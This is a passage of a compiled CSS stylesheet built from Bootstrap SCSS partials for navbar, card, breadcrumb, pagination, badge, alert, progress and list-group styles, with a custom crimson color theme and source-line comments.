.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

/* line 133, ../Vendor/Bootstrap/_navbar.scss */
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  /* line 152, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  /* line 150, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 173, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  /* line 176, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 180, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }
  /* line 187, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
    flex-wrap: nowrap;
  }
  /* line 202, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 209, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  /* line 152, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  /* line 150, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 173, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  /* line 176, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 180, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }
  /* line 187, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
    flex-wrap: nowrap;
  }
  /* line 202, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 209, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  /* line 152, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  /* line 150, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 173, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  /* line 176, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 180, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }
  /* line 187, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
    flex-wrap: nowrap;
  }
  /* line 202, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 209, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  /* line 152, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  /* line 150, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 173, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  /* line 176, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 180, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }
  /* line 187, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
    flex-wrap: nowrap;
  }
  /* line 202, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 209, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

/* line 150, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}

/* line 152, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand > .container,
.navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}

/* line 173, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand .navbar-nav {
  flex-direction: row;
}

/* line 176, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

/* line 180, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand .navbar-nav .nav-link {
  padding-right: 1rem;
  padding-left: 1rem;
}

/* line 187, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand > .container,
.navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
  flex-wrap: nowrap;
}

/* line 202, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

/* line 209, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand .navbar-toggler {
  display: none;
}

/* line 224, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

/* line 233, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

/* line 240, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

/* line 245, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

/* line 253, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

/* line 258, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

/* line 262, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

/* line 264, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

/* line 276, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-brand {
  color: #e40044;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #e40044;
}

/* line 285, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-nav .nav-link {
  color: #000000;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(228, 0, 68, 0.75);
}

/* line 292, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(228, 0, 68, 0.25);
}

/* line 297, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #e40044;
}

/* line 305, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-toggler {
  color: #000000;
  border-color: rgba(228, 0, 68, 0.1);
}

/* line 310, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='%23000000' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

/* line 314, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-text {
  color: #000000;
}

/* line 316, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-text a {
  color: #e40044;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: #e40044;
}

/* line 5, ../Vendor/Bootstrap/_card.scss */
.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 17, ../Vendor/Bootstrap/_card.scss */
.card > hr {
  margin-right: 0;
  margin-left: 0;
}

/* line 35, ../Vendor/Bootstrap/_card.scss */
.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}

/* line 46, ../Vendor/Bootstrap/_card.scss */
.card-title {
  margin-bottom: 0.75rem;
}

/* line 50, ../Vendor/Bootstrap/_card.scss */
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

/* line 55, ../Vendor/Bootstrap/_card.scss */
.card-text:last-child {
  margin-bottom: 0;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.card-link:hover {
  text-decoration: none;
}

/* line 64, ../Vendor/Bootstrap/_card.scss */
.card-link + .card-link {
  margin-left: 1.25rem;
}

/* line 73, ../Vendor/Bootstrap/_card.scss */
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 85, ../Vendor/Bootstrap/_card.scss */
.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

/* line 91, ../Vendor/Bootstrap/_card.scss */
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 106, ../Vendor/Bootstrap/_card.scss */
.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

/* line 113, ../Vendor/Bootstrap/_card.scss */
.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

/* line 119, ../Vendor/Bootstrap/_card.scss */
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

/* line 128, ../Vendor/Bootstrap/_card.scss */
.card-img,
.card-img-top,
.card-img-bottom {
  flex-shrink: 0;
  width: 100%;
}

/* line 149, ../Vendor/Bootstrap/_card.scss */
.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  /* line 148, ../Vendor/Bootstrap/_card.scss */
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  /* line 159, ../Vendor/Bootstrap/_card.scss */
  .card-deck .card {
    flex: 1 0 0%;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

/* line 177, ../Vendor/Bootstrap/_card.scss */
.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  /* line 174, ../Vendor/Bootstrap/_card.scss */
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  /* line 186, ../Vendor/Bootstrap/_card.scss */
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  /* line 191, ../Vendor/Bootstrap/_card.scss */
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
}

/* line 238, ../Vendor/Bootstrap/_card.scss */
.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  /* line 237, ../Vendor/Bootstrap/_card.scss */
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  /* line 248, ../Vendor/Bootstrap/_card.scss */
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

/* line 261, ../Vendor/Bootstrap/_card.scss */
.accordion > .card {
  overflow: hidden;
}

/* line 264, ../Vendor/Bootstrap/_card.scss */
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
}

/* line 273, ../Vendor/Bootstrap/_card.scss */
.accordion > .card > .card-header {
  margin-bottom: -1px;
}

/* line 1, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  list-style: none;
  background-color: #e9ecef;
}

/* line 14, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

/* line 17, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #9E9E9E;
  content: ">";
}

/* line 31, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

/* line 35, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

/* line 39, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb-item.active {
  color: #9E9E9E;
}

/* line 1, ../Vendor/Bootstrap/_pagination.scss */
.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
}

/* line 7, ../Vendor/Bootstrap/_pagination.scss */
.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #E40044;
  background-color: #ffffff;
  border: 1px solid #F6F6F6;
}

/* line 17, ../Vendor/Bootstrap/_pagination.scss */
.page-link:hover {
  z-index: 2;
  color: #98002d;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #F6F6F6;
}

/* line 25, ../Vendor/Bootstrap/_pagination.scss */
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.25);
}

/* line 34, ../Vendor/Bootstrap/_pagination.scss */
.page-item:first-child .page-link {
  margin-left: 0;
}

/* line 45, ../Vendor/Bootstrap/_pagination.scss */
.page-item.active .page-link {
  z-index: 3;
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 52, ../Vendor/Bootstrap/_pagination.scss */
.page-item.disabled .page-link {
  color: #9E9E9E;
  pointer-events: none;
  cursor: auto;
  background-color: #ffffff;
  border-color: #F6F6F6;
}

/* line 4, ../Vendor/Bootstrap/mixins/_pagination.scss */
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.40625rem;
  line-height: 1.5;
}

/* line 4, ../Vendor/Bootstrap/mixins/_pagination.scss */
.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.9375rem;
  line-height: 1.5;
}

/* line 6, ../Vendor/Bootstrap/_badge.scss */
.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 6, ../Vendor/Bootstrap/_badge.scss */
  .badge {
    transition: none;
  }
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge:hover, a.badge:focus {
  text-decoration: none;
}

/* line 25, ../Vendor/Bootstrap/_badge.scss */
.badge:empty {
  display: none;
}

/* line 31, ../Vendor/Bootstrap/_badge.scss */
.btn .badge {
  position: relative;
  top: -1px;
}

/* line 40, ../Vendor/Bootstrap/_badge.scss */
.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-primary {
  color: #ffffff;
  background-color: #E40044;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-primary:hover, a.badge-primary:focus {
  color: #ffffff;
  background-color: #b10035;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-primary:focus, a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-secondary {
  color: #333333;
  background-color: #F6F6F6;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-secondary:hover, a.badge-secondary:focus {
  color: #333333;
  background-color: #dddddd;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-secondary:focus, a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-success {
  color: #ffffff;
  background-color: #28a745;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-success:hover, a.badge-success:focus {
  color: #ffffff;
  background-color: #1e7e34;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-success:focus, a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-info {
  color: #ffffff;
  background-color: #17a2b8;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-info:hover, a.badge-info:focus {
  color: #ffffff;
  background-color: #117a8b;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-info:focus, a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-warning {
  color: #333333;
  background-color: #ffc107;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-warning:hover, a.badge-warning:focus {
  color: #333333;
  background-color: #d39e00;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-warning:focus, a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-danger {
  color: #ffffff;
  background-color: #dc3545;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-danger:hover, a.badge-danger:focus {
  color: #ffffff;
  background-color: #bd2130;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-danger:focus, a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-light {
  color: #333333;
  background-color: #F6F6F6;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-light:hover, a.badge-light:focus {
  color: #333333;
  background-color: #dddddd;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-light:focus, a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-dark {
  color: #ffffff;
  background-color: #E40044;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-dark:hover, a.badge-dark:focus {
  color: #ffffff;
  background-color: #b10035;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-dark:focus, a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 1, ../Vendor/Bootstrap/_jumbotron.scss */
.jumbotron {
  padding: 1rem 0.5rem;
  margin-bottom: 1rem;
  color: #ffffff;
  background-color: #E40044;
}

@media (min-width: 576px) {
  /* line 1, ../Vendor/Bootstrap/_jumbotron.scss */
  .jumbotron {
    padding: 2rem 1rem;
  }
}

/* line 13, ../Vendor/Bootstrap/_jumbotron.scss */
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
}

/* line 5, ../Vendor/Bootstrap/_alert.scss */
.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
}

/* line 14, ../Vendor/Bootstrap/_alert.scss */
.alert-heading {
  color: inherit;
}

/* line 20, ../Vendor/Bootstrap/_alert.scss */
.alert-link {
  font-weight: 700;
}

/* line 29, ../Vendor/Bootstrap/_alert.scss */
.alert-dismissible {
  padding-right: 4.1875rem;
}

/* line 33, ../Vendor/Bootstrap/_alert.scss */
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-primary {
  color: #770023;
  background-color: #faccda;
  border-color: #f7b8cb;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-primary hr {
  border-top-color: #f4a1ba;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-primary .alert-link {
  color: #440014;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-secondary {
  color: gray;
  background-color: #fdfdfd;
  border-color: #fcfcfc;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-secondary hr {
  border-top-color: #efefef;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-secondary .alert-link {
  color: #676767;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-success hr {
  border-top-color: #b1dfbb;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-success .alert-link {
  color: #0b2e13;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-info hr {
  border-top-color: #abdde5;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-info .alert-link {
  color: #062c33;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-warning hr {
  border-top-color: #ffe8a1;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-warning .alert-link {
  color: #533f03;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-danger hr {
  border-top-color: #f1b0b7;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-danger .alert-link {
  color: #491217;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-light {
  color: gray;
  background-color: #fdfdfd;
  border-color: #fcfcfc;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-light hr {
  border-top-color: #efefef;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-light .alert-link {
  color: #676767;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-dark {
  color: #770023;
  background-color: #faccda;
  border-color: #f7b8cb;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-dark hr {
  border-top-color: #f4a1ba;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-dark .alert-link {
  color: #440014;
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}

/* line 9, ../Vendor/Bootstrap/_progress.scss */
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.84375rem;
  background-color: #e9ecef;
}

/* line 19, ../Vendor/Bootstrap/_progress.scss */
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  background-color: #E40044;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 19, ../Vendor/Bootstrap/_progress.scss */
  .progress-bar {
    transition: none;
  }
}

/* line 31, ../Vendor/Bootstrap/_progress.scss */
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

/* line 37, ../Vendor/Bootstrap/_progress.scss */
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}

@media (prefers-reduced-motion: reduce) {
  /* line 37, ../Vendor/Bootstrap/_progress.scss */
  .progress-bar-animated {
    animation: none;
  }
}

/* line 1, ../Vendor/Bootstrap/_media.scss */
.media {
  display: flex;
  align-items: flex-start;
}

/* line 6, ../Vendor/Bootstrap/_media.scss */
.media-body {
  flex: 1;
}

/* line 5, ../Vendor/Bootstrap/_list-group.scss */
.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

/* line 20, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

/* line 33, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item-action:active {
  color: #000000;
  background-color: #e9ecef;
}

/* line 44, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 0.5rem 0;
  color: #282828;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 60, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item:disabled {
  color: #9E9E9E;
  pointer-events: none;
  background-color: #ffffff;
}

/* line 68, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item.active {
  z-index: 2;
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 75, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item + .list-group-item {
  border-top-width: 0;
}

/* line 78, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

